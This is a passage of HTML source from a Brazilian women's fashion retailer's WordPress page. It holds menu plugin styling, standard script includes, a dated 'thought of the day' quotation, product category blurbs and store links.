    background-color: #212121;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-217:hover {
    background-color: #212121;
    color: #ffffff;
  }
  #rmp-menu-title-217 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-217 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-217 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-217 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.lojasmusa.com.br/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.min.js?ver=1.7.14" id="responsive-lightbox-featherlight-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/featherlight/featherlight.gallery.min.js?ver=1.7.14" id="responsive-lightbox-featherlight-gallery-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"featherlight","selector":"lightbox","customEvents":"","activeGalleries":true,"openSpeed":250,"closeSpeed":250,"closeOnClick":"background","closeOnEsc":true,"galleryFadeIn":100,"galleryFadeOut":300,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.lojasmusa.com.br\/wp-admin\/admin-ajax.php","nonce":"9f3d7b3518","preview":false,"postId":105,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/www.lojasmusa.com.br\/wp-admin\/admin-ajax.php","wp_nonce":"41bb7943b2","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1200","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"header","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"shortcode","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"60","menu_links_height_unit":"px","menu_links_line_height":"60","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"center","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#383838","button_background_colour_hover":"#383838","button_background_colour_active":"#383838","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"relative","button_distance_from_side":"0","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https:\/\/www.lojasmusa.com.br\/wp-content\/themes\/musa\/img\/logo-musa-lojas-roupas-acessorios.png","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"1200","menu_depth_5":"30","menu_depth_5_unit":"%","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_trigger_type":"click","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","remove_fontawesome":"","remove_bootstrap":"","shortcode":"on","mobile_only":"off","hide_on_mobile":"off","hide_on_desktop":"off","custom_css":"","desktop_menu_options":"{\"64\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"18\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"17\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"45\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"19\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"16\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","single_menu_height":"80","single_menu_height_unit":"px","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","admin_theme":"dark","excluded_pages":null,"menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":217,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lojasmusa.com.br/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.lojasmusa.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lojasmusa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.lojasmusa.com.br/?p=105' />
<link rel="alternate" type="application/json+oembed" href="https://www.lojasmusa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lojasmusa.com.br%2Fpensamento%2Fteste%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lojasmusa.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lojasmusa.com.br%2Fpensamento%2Fteste%2F&#038;format=xml" />
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-W6WTZ2F');</script>
	<!-- End Google Tag Manager -->
	</head>
	<body class="pensamento-template-default single single-pensamento postid-105">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6WTZ2F"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<header>
			<div class="barra-topo">
				<div class="container">
					<h1>MUSA - Lojas de roupas femininas, bolsas, bijoux e acessórios.</h1>
					<a href="https://www.lojasmusa.com.br/area-restrita/"><i class="fas fa-lock"></i> Área Restrita</a>
				</div>
			</div>
			<div class="container principal">
				<div class="row">
					<div class="col-md-2 col-6 logo">
						<a href="https://www.lojasmusa.com.br"><img src="https://www.lojasmusa.com.br/wp-content/themes/musa/img/logo-musa-lojas-roupas-acessorios.png" alt="Lojas Musa &#8211; Moda Feminina e Acessórios - Lojas de roupas femininas, bolsas, bijoux e acessórios."></a>
					</div>
					<div class="col-md-10 col-6 menu">
						<div class="box">
							<nav class="nav-header">
								<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://www.lojasmusa.com.br/">Início</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.lojasmusa.com.br/quem-somos/">Quem somos</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lojasmusa.com.br/moda-feminina-e-acessorios/">Moda Feminina e Acessórios</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type_archive menu-item-object-unidades menu-item-45"><a href="https://www.lojasmusa.com.br/unidades/">Unidades</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.lojasmusa.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.lojasmusa.com.br/contato/">Contato</a></li>
</ul></div>							</nav>
							<div class="social">
								<a href="https://www.instagram.com/lojasmusabauru/" target="_blank"><i class="fab fa-instagram"></i></a>
								<a href="https://www.facebook.com/Lojas-Musa-180097862153111/" target="_blank"><i class="fab fa-facebook-f"></i></a>
							</div>
										<button type="button"  aria-controls="rmp-container-217" aria-label="Menu Trigger" id="rmp_menu_trigger-217"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-217" class="rmp-container rmp-container rmp-slide-left">
							<div id="rmp-menu-title-217" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
										<img class="rmp-menu-title-image" src="https://www.lojasmusa.com.br/wp-content/themes/musa/img/logo-musa-lojas-roupas-acessorios.png" alt="" width="100" height="100" /><span></span>					</span>
							</div>
			<div id="rmp-menu-wrap-217" class="rmp-menu-wrap"><ul id="rmp-menu-217" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-64" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="http://www.lojasmusa.com.br/"  class="rmp-menu-item-link"  role="menuitem"  >Início</a></li><li id="rmp-menu-item-18" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.lojasmusa.com.br/quem-somos/"  class="rmp-menu-item-link"  role="menuitem"  >Quem somos</a></li><li id="rmp-menu-item-17" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.lojasmusa.com.br/moda-feminina-e-acessorios/"  class="rmp-menu-item-link"  role="menuitem"  >Moda Feminina e Acessórios</a></li><li id="rmp-menu-item-45" class=" menu-item menu-item-type-post_type_archive menu-item-object-unidades rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.lojasmusa.com.br/unidades/"  class="rmp-menu-item-link"  role="menuitem"  >Unidades</a></li><li id="rmp-menu-item-19" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.lojasmusa.com.br/trabalhe-conosco/"  class="rmp-menu-item-link"  role="menuitem"  >Trabalhe Conosco</a></li><li id="rmp-menu-item-16" class=" menu-item menu-item-type-post_type menu-item-object-page rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://www.lojasmusa.com.br/contato/"  class="rmp-menu-item-link"  role="menuitem"  >Contato</a></li></ul></div>			</div>
									</div>
					</div>
				</div>
			</div>
		</header>
		
		
					<section class="titulo-pagina">
				<div class="container">
												<h1>26/07/2018<span class="boll">.</span></h1>
							<p></p>
									</div>
			</section>
			<section class="pensamento">
		<div class="container">
			<div class="row">
				<div class="offset-md-2 text-center col-md-8 box">
					<span class="left"></span>
					<span class="right"></span>
					<h3>Só existe uma lei no amor, tornar feliz a quem se ama.</h3>					<p>Pensamento do Dia</p>
				</div>
			</div>
		</div>
	</section>
	
	<section class="moda-feminina">
		<div class="container">
			<div class="row">
				<div class="col-md-9">
					<h3>Looks especiais para você! <strong>Moda Feminina <br> e Acessórios</strong></h3>
					<p class="intro">Na MUSA, você encontra uma variedade exclusiva de produtos com as principais tendências do mundo da moda feminina. Tudo o que você precisa para montar o seu guarda-roupa
					e estar com looks perfeitos para qualquer ocasião. Os melhores estilos, materiais e modelos para estar sempre linda!</p>
					<div id="modaOwl" class="itens-moda owl-carousel">
					<div class="item"><div class="row"><div class="col-md-6"><div class="box"><img width="72" height="87" src="https://www.lojasmusa.com.br/wp-content/uploads/2018/09/icone-acessorios.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><h4>Acessórios</h4><p>As melhores opções em acessórios para você estar sempre imbatível. Colares, brincos, pulseiras, cintos e muito mais.</p>
</div><div class="box"><img width="72" height="87" src="https://www.lojasmusa.com.br/wp-content/uploads/2018/09/icone-calcas.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><h4>Calças</h4><p>Calças de todos os modelos para alinhar a silhueta e te deixar muito poderosa. Opções em jeans e tecido.</p>
</div></div><div class="col-md-6"><div class="box"><img width="72" height="87" src="https://www.lojasmusa.com.br/wp-content/uploads/2018/09/icone-blusas.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><h4>Blusas</h4><p>As blusas mais lindas para transformar qualquer look. De peças mais formais a opções para festa, tudo para você ser uma musa!</p>
</div><div class="box"><img width="72" height="87" src="https://www.lojasmusa.com.br/wp-content/uploads/2018/09/icone-vestidos.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" /><h4>Vestidos</h4><p>Vestidos de <strong>todos os modelos</strong> e comprimentos para valorizar o seu corpo. Opções para dia e noite.</p>
</div></div></div></div>					</div>
				</div>
			</div>
		</div>
	</section>
			
	<section class="onde-estamos">
		<div class="container">
			<div class="row">
				<div class="col-md-5">
					<div class="imagem">
						<img src="https://www.lojasmusa.com.br/wp-content/themes/musa/img/foto-musa-onde-estamos.jpg" alt="Lojas Musa &#8211; Moda Feminina e Acessórios - Lojas de roupas femininas, bolsas, bijoux e acessórios.">
					</div>
					<div class="texto">
						<h3>Encontre a <strong>MUSA</strong> mais próxima de você!</h3>
						<a href="https://www.lojasmusa.com.br/unidades/" class="botao">+ Informações</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<section class="instagram">
			<div class="container">
				<h3><i class="fab fa-instagram"></i> <a href="https://www.instagram.com/lojasmusabauru/">@lojasmusabauru</a> <strong>Instagram</strong></h3>
			</div>
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_8 sbi_disable_mobile" style="width: 100%;"	 data-feedid="*1"  data-res="medium" data-cols="8" data-colsmobile="1" data-colstablet="2" data-num="8" data-nummobile="" data-item-padding=""	 data-shortcode-atts="{}"  data-postid="105" data-locatornonce="6f25710291" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images" >
			</div>

	<div id="sbi_load" >

	
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

					</section>
		<footer>
			<div class="container principal">
				<div class="row">
					<div class="col-md-2 logo">
						<a href="https://www.lojasmusa.com.br"><img src="https://www.lojasmusa.com.br/wp-content/themes/musa/img/logo-musa-lojas-roupas-acessorios.png" alt="Lojas Musa &#8211; Moda Feminina e Acessórios - Lojas de roupas femininas, bolsas, bijoux e acessórios."></a>
					</div>
					<div class="col-md-10 menu">
						<div class="box">
							<nav class="nav-header">
								<div class="menu-header-container"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-64"><a href="http://www.lojasmusa.com.br/">Início</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.lojasmusa.com.br/quem-somos/">Quem somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.lojasmusa.com.br/moda-feminina-e-acessorios/">Moda Feminina e Acessórios</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-unidades menu-item-45"><a href="https://www.lojasmusa.com.br/unidades/">Unidades</a></li>
